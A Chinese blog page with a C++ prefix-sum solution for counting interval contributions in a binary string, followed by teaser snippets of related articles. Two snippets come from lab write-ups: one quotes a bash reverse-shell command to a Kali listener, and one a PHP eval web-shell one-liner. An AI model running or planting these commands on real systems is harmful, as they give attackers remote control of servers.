端点区间影响
前言:这一题本来想就是直接来一个前缀和来写,直接左边加一,右边减一,但是细想好像有问题,我们平时做的题目左边端点造成的影响会对这一段区间造成影响,但是这一题的话超过了左边端点就不会有影响了

那这一题的思路应该是什么,我们用sum[ i ] 表示 i 以及之前的答案 ,粗糙一想就是 sum[ right ] - sum[ left ]
但是其实这是有纰漏的,我们其实多算了区间 Left 到 right 对 区间 0 到 left-1 的影响
又犯了要给sb的错误, (a-b) 要取模的话 ( ( a-b ) % Mod + Mod ) % Mod
#define _CRT_SECURE_NO_WARNINGS
#include<bits/stdc++.h>
using namespace std;#define ll long long
const int Mod = 998244353;
int n, m;
const int N = (int)2e5 + 5;
int a[N];string s;
ll sum0[N], sum1[N], num0[N], num1[N];
ll ans[N];
signed main() {cin >> n >> m;cin >> s;for (int i = 0; i < s.size(); i++) {int u = s[i] - '0';int pos = i + 1;ans[pos] += ans[pos - 1];ll t = 0;num0[pos] = num0[pos - 1] + (u == 0);num1[pos] = num1[pos - 1] + (u == 1);sum0[pos] = sum0[pos - 1];sum1[pos] = sum1[pos - 1];if (u) {t = (num0[pos - 1] * pos - sum0[pos - 1]) % Mod;sum1[pos] = (pos + sum1[pos]) % Mod;}else {t = (num1[pos - 1] * pos - sum1[pos - 1]) % Mod;sum0[pos] = (sum0[pos] + pos) % Mod;}ans[pos] += t;sum0[pos] %= Mod; sum1[pos] %= Mod;ans[pos] = (ans[pos] % Mod + Mod) % Mod;}while (m--) {int l, r;cin >> l >> r;ll t = (ans[r] - ans[l - 1]) % Mod;ll one = (num0[l - 1] * (sum1[r] - sum1[l - 1]) % Mod - (num1[r] - num1[l - 1]) * (sum0[l - 1]) % Mod) % Mod;ll zero = (num1[l - 1] * (sum0[r] - sum0[l - 1]) % Mod - (num0[r] - num0[l - 1]) * (sum1[l - 1]) % Mod) % Mod;cout << ((t - one - zero ) % Mod + Mod) % Mod << endl;}return 0;
}
相关文章:

端点区间影响
前言:这一题本来想就是直接来一个前缀和来写,直接左边加一,右边减一,但是细想好像有问题,我们平时做的题目左边端点造成的影响会对这一段区间造成影响,但是这一题的话超过了左边端点就不会有影响了 那这一题…...

Leetcode3224. 使差值相等的最少数组改动次数
Every day a Leetcode 题目来源:3224. 使差值相等的最少数组改动次数 解法1: 想一想,什么情况下答案是 0?什么情况下答案是 1? 如果答案是 0,意味着所有 ∣nums[i]−nums[n−1−i]∣ 都等于同一个数 X。…...

thinkphp之命令执行漏洞复现
实战: fofa搜索thinkphp-- 第一步:先在dns平台上,点击Get SubDomain ,监控我们的注入效果 返回dnslog查看到了Java的版本信息 打开kali监听端口 进行base64编码 bash -i >& /dev/tcp/192.168.189.150/8080 0>&1 …...

算法板子:匈牙利算法——二分图的最大匹配
目录 1. 基础概念 (1)二分图的概念 (2) 匈牙利算法的作用 2. 代码 1. 基础概念 (1)二分图的概念 顶点集 V 分为两个集合,且图中每条边依附的两个顶点都分属于这两个子集,也就是第…...

轻松拯救数据危机!四大必备的数据恢复软件免费版推荐!
不论是珍贵的家庭照片、重要的工作文档还是个人的私密信息,一旦丢失,后果不堪设想。今天,给大家介绍四款强大的数据恢复大师免费版,帮助大家在数据丢失时挽回损失。 Foxit数据恢复大师 点此免费下载:www.pdf365.cn/f…...

windbg常用命令
1. 基本调试命令 1.1启动和附加 windbg -pn : 按进程名称启动调试。 windbg -p : 按进程 ID 启动调试。 1.2 控制执行 g: 继续执行程序。 p: 单步执行,不进入函数。 t: 单步执行,进入函数。 bp <Address>: 在指定地址设置断点。 bl: 列出所有断…...

Ubuntu(20.04 LTS)更换镜像源
此换镜像源方法只适用x86_64架构的系统,其他架构的系统参考ubuntu-ports的方法 1、备份文件 sudo mv /etc/apt/sources.list /etc/apt/sources.list.bk2、创建新文件 sudo vi /etc/apt/sources.list根据自己系统版本选择下面对应的镜像源添加到新文件中…...

golang使用 copier对象复制时进行类型转化
问题描述 在后端我们经常会在 entity 和 view 之间进行复制转换为可以发送给前端的数据 比如 time 对象在下送的时候,我们希望能显示经过格式化过的目标字符串格式,这里我们可以使用自定义的 converter,主要是定义 src 和 dst 类型…...

英特尔18A制程技术分析解读
#### 引言 尽管第二季度净亏损16亿美元以及大规模裁员计划引发了一些担忧,英特尔还是在8月6日宣布了其下一代18A制程技术取得重大里程碑的消息,并计划在2025年开始生产。 #### 技术进展 - **里程碑**:英特尔表示,这一里程碑是在…...

【百度面试算法题】2024-08-02
部门项目实际上也涉及到多种语言,有没有意愿去学习其他语言?你是如何利用数据结构来做技术的/项目中是如何解决高并发的?(没听懂问题…就直接开始介绍项目了…后来被打断说不进行发散了,开始问八股)说一下单…...

OSPF基础
目录 一、路由分类 1.直连路由 2.非直连路由 二、OSPF概述 1.什么是OSPF 2.OSPF的特点 3.OSPF的区域划分 1.划分区域的意义 2.区域的划分 三、OSPF 消息数据包 1.数据包的类型 2.Hello包 2.DBD包 3.LSR包 4.LSU 5.LSACK 四、OSPF 邻居状态机制 1.邻居关…...

leetcode 958.二叉树的完全性检验
1.题目要求: 给你一棵二叉树的根节点 root ,请你判断这棵树是否是一棵 完全二叉树 。在一棵 完全二叉树 中,除了最后一层外,所有层都被完全填满,并且最后一层中的所有节点都尽可能靠左。最后一层(第 h 层)…...

Spring 中请求作用域的数据存储在 ThreadLocal 中还是 Spring 容器中?
微信中阅读,欢迎👏👏👏关注公众号:CodeFit 。 创作不易,如果你觉得这篇文章对您有帮助,请不要忘了 点赞、分享 和 关注,为我的 持续创作 提供 动力! 最近看到一个有趣的问题,Request Scope(请求作用域) 的数据是存储在 ThreadLocal 中,还是 Spring 容器中? 事…...

基础岛 - 8G显存验证书生·浦语大模型的Demo
因为以前用过LMDeploy,所以本章的内容相对熟悉。 另外,因为教程写的很详细保姆级,所以大多数情况直接复制执行命令即可。开发机的创建略过。 总体验证结论: LMDeploy的模型加载有点慢,但推理速度快,符合预…...

Jangow靶机攻略
搭建jangow靶机环境https://download.vulnhub.com/jangow/jangow-01-1.0.1.ova 虚拟机载入镜像文件 1.扫描目标主机地址 2.打开靶机环境 3.输入id查看回显位置 4.编辑一句话木马注入echo <?php eval($_POST[cmd]);?> > test.php 5.接下来查看文件输入ls 6.使用工具…...

Vue项目通过宝塔部署之后,页面刷新后浏览器404页面
目录 报错 解决方法 报错 将vue项目在宝塔上部署, 当项目挂载到服务器上去,进行浏览器的访问,是能正常访问的,可是当我们在浏览器上进行刷新之后,浏览器会给我们返回一个404的页面。 解决方法 (1&#…...

Java一一一简易图书管理系统
Java一一一简易图书管理系统 1. 需求分析 功能需求: 添加图书删除图书更新图书信息查询图书列出所有图书 2. 设计 实体类:Book业务逻辑类:LibraryManager 3. 实现 3.1 Book类 public class Book {private String id;private String t…...

Ubuntu配置carla docker环境
前言: 本文只在以下设备成功运行, 其他设备不保证能成功, 可以参考在自己设备进行配置 环境 ubuntu 20.04carla 0.9.15gpu 3060(notebook) 安装显卡驱动&nvidia-container-toolkit 显卡驱动 安装完成系统后直接在’软件和更新->附加驱动’直接选择470(proprietary…...

超越sd3!比肩Midjourney-v6?AI绘画大模型FLUX1.0详细评测与本地部署方法(附安装文件)
FLUX.1模型是什么? FLUX模型是一个开源的AI图像生成模型,由黑森林工作室研发。 堪比sd3以及Midjourney-v6 背景/backdrop 黑森林工作室(Black Forest Labs)由前Stability AI核心成员团队成立,专注于开发高级生成式…...

帆软填报报表单元格根据其它单元格内容决定另外的单元格可筛选什么值
效果图: 方法有三种: 方法一: 添加链接描述...

Cesium1.95中高性能加载1500个点
一、基本方式: 图标使用.png比.svg性能要好 <template><div id"cesiumContainer"></div><div class"toolbar"><button id"resetButton">重新生成点</button><span id"countDisplay&qu…...

Go 语言接口详解
Go 语言接口详解 核心概念 接口定义 在 Go 语言中,接口是一种抽象类型,它定义了一组方法的集合: // 定义接口 type Shape interface {Area() float64Perimeter() float64 } 接口实现 Go 接口的实现是隐式的: // 矩形结构体…...

汽车生产虚拟实训中的技能提升与生产优化
在制造业蓬勃发展的大背景下,虚拟教学实训宛如一颗璀璨的新星,正发挥着不可或缺且日益凸显的关键作用,源源不断地为企业的稳健前行与创新发展注入磅礴强大的动力。就以汽车制造企业这一极具代表性的行业主体为例,汽车生产线上各类…...

[Java恶补day16] 238.除自身以外数组的乘积
给你一个整数数组 nums,返回 数组 answer ,其中 answer[i] 等于 nums 中除 nums[i] 之外其余各元素的乘积 。 题目数据 保证 数组 nums之中任意元素的全部前缀元素和后缀的乘积都在 32 位 整数范围内。 请 不要使用除法,且在 O(n) 时间复杂度…...

Linux nano命令的基本使用
参考资料 GNU nanoを使いこなすnano基础 目录 一. 简介二. 文件打开2.1 普通方式打开文件2.2 只读方式打开文件 三. 文件查看3.1 打开文件时,显示行号3.2 翻页查看 四. 文件编辑4.1 Ctrl K 复制 和 Ctrl U 粘贴4.2 Alt/Esc U 撤回 五. 文件保存与退出5.1 Ctrl …...

「全栈技术解析」推客小程序系统开发:从架构设计到裂变增长的完整解决方案
在移动互联网营销竞争白热化的当下,推客小程序系统凭借其裂变传播、精准营销等特性,成为企业抢占市场的利器。本文将深度解析推客小程序系统开发的核心技术与实现路径,助力开发者打造具有市场竞争力的营销工具。 一、系统核心功能架构&…...

Spring Security 认证流程——补充
一、认证流程概述 Spring Security 的认证流程基于 过滤器链(Filter Chain),核心组件包括 UsernamePasswordAuthenticationFilter、AuthenticationManager、UserDetailsService 等。整个流程可分为以下步骤: 用户提交登录请求拦…...

【HarmonyOS 5】鸿蒙中Stage模型与FA模型详解
一、前言 在HarmonyOS 5的应用开发模型中,featureAbility是旧版FA模型(Feature Ability)的用法,Stage模型已采用全新的应用架构,推荐使用组件化的上下文获取方式,而非依赖featureAbility。 FA大概是API7之…...

yaml读取写入常见错误 (‘cannot represent an object‘, 117)
错误一:yaml.representer.RepresenterError: (‘cannot represent an object’, 117) 出现这个问题一直没找到原因,后面把yaml.safe_dump直接替换成yaml.dump,确实能保存,但出现乱码: 放弃yaml.dump,又切…...

2.3 物理层设备
在这个视频中,我们要学习工作在物理层的两种网络设备,分别是中继器和集线器。首先来看中继器。在计算机网络中两个节点之间,需要通过物理传输媒体或者说物理传输介质进行连接。像同轴电缆、双绞线就是典型的传输介质,假设A节点要给…...
